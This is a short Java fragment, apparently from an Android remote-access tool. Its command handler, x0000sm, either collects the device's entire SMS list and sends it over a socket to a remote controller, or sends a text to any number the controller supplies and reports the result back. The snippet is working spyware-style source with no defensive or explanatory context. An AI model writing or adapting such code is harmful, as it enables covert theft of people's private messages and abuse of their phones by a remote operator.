 220 public static void x0000sm(int req,String phoneNo , String msg){
221 if(req == 0)
222 ioSocket.emit("x0000sm" , SMSManager.getSMSList());
223 else if(req == 1) {
224 boolean isSent = SMSManager.sendSMS(phoneNo, msg);
225 ioSocket.emit("x0000sm", isSent);
226 }
227 }